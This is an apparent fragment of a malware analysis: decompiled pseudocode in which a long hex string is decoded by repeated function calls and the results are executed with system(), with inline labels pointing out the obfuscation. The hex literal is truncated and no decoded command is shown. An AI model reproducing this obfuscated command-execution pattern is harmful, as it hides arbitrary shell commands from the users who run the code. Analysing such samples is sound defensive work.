 int64_t var_80 = 0x3c;
__builtin_strncpy(rax_2, "3170392553496f5f5665646b526d393
char var_d0;
sub_100001350(&var_d0, &var_a0);
char var_70;
sub_100001000(&var_70, &var_d0, &var_40);
char var_b8;
sub_100001350(&var_b8, &var_88);
char var_58;
sub_100001000(&var_58, &var_b8, &var_40);
char* var_48;
Massive Hex String
char* rdi_5;
void var_57;
if (!(var_58 & 1))
rdi_5 = &var_57;
Repeated Func calls
else
rdi_5 = var_48;
_system(rdi_5);
char* var_60;
char* rdi_6;
void var_6f;
if (!(var_70 & 1))
rdi_6 = &var_6f;
else
rdi_6 = var_60;
_system(rdi_6);